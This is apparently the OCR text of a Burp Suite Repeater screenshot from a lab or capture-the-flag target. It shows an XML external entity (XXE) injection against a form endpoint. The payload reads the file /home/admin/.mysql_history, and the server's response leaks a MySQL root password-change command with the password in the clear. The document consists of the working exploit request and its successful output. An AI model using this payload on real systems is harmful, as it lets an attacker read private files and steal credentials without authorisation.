 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Tar
Request
Pretty Raw Hex \n
1 POST /form.php HTTP/1.1
2 Host: administrator.ext.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 196
9 Origin: http://administrator.ext.nyx
10 Connection: close
11 Referer: http://administrator.ext.nyx/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY prueba SYSTEM
"file:///home/admin/.mysql_history"> ]>
15 <details>
16 <email>
17 &prueba;
18 </email>
19 <password>
1234
</password>
20 </details>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Sep 2023 10:10:24 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 143
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p align='center'>
<font color=white size='5pt'>
10 ALTER USER 'root'@'%' IDENTIFIED BY 'r00tt00rDB';
11 exit;
12
13 is already registered!
</font>
</p>